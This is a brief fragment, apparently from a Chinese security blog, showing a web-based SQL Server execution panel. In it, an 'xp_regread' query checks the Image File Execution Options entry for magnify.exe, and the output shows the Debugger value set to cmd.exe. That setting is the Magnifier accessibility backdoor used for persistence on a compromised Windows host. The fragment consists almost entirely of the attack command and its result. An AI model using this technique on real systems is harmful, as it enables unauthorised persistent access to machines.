 Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution Options\magnify.exe','Debugger'
Query
Value Data
Debugger C:\WINDOWS\system32\cmd.exe
www.91ri.org